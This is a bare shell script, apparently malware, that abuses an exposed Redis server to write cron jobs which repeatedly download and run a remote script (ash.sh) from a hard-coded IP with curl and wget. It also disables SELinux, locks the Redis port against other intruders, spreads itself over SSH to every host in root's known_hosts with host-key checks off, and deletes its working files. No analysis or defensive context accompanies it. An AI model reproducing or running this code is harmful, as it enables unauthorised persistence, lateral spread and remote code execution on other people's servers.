 setenforce 0 2>/dev/null
ulimit -n 50000
ulimit -u 50000
sleep 1
iptables -I INPUT 1 -p tcp --dport 6379 -j DROP 2>/dev/null
iptables -I INPUT 1 -p tcp --dport 6379 -s 127.0.0.1 -j ACCEPT 2>/dev/null
sleep 1
rm -rf .dat .shard .ranges .lan 2>/dev/null
sleep 1
echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * curl -fsSL http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * wget -q -O- http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
echo 'save' >> .dat
sleep 1
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
  for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o-  http://47.93.38.159:8080
/ash.sh | bash >/dev/null 2>&1 &' & done
fi
rm -rf .dat .shard .ranges .lan .o 2>/dev/null